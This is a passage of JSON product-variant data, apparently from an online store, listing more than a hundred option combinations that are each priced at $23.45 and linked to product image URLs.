201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/